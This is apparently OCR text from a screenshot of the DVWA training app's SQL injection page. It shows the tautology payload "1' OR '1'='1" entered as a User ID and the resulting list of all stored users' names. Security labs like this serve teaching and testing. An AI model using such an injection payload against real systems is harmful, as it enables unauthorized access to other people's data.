 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Inje
User ID:
1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
CTRL (DESTRA)